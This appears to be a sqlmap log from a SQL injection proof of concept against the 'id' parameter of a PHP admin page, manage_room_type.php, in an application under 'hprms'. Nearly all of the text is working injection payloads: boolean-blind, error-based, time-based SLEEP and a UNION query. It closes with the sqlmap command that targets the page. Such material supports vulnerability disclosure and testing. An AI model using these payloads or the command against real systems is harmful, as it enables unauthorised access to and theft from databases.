 Parameter: id (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=1' AND 9260=9260 AND 'KOBi'='KOBi
Type: error-based
Title: MySQL >= 5.0 OR error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
Payload: id=1' OR (SELECT 1709 FROM(SELECT COUNT(*),CONCAT(0x71627a6271,(SELECT (ELT(1709=1709,1))),0x7170626a71,FLO
OR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a) AND 'WwtT'='WwtT
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: id=1' AND (SELECT 2326 FROM (SELECT(SLEEP(5)))UjES) AND 'NIEJ'='NIEJ
Type: UNION query
Title: Generic UNION query (NULL) - 6 columns
Payload: id=-5339' UNION ALL SELECT NULL,CONCAT(0x71627a6271,0x5858514f7442445178415762784549464​57a4a63766a4444456a7
a756f6a5063547163544e684e42,0x7170626a71),NULL,NULL,NULL,NULL-- -
---
[00:18:20] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.0 (MariaDB fork)
[00:18:21] [INFO] fetched data logged to text files under 'C:\Users\Attack\AppData\Local\sqlmap\output\localhost'
[00:18:21] [WARNING] your sqlmap version is outdated
[*] ending @ 00:18:21 /2022-02-08/
C:\Users\Attack\Desktop\sqlmap>python sqlmap.py -u http://localhost/hprms/admin/room_types/manage_room_type.php?id=1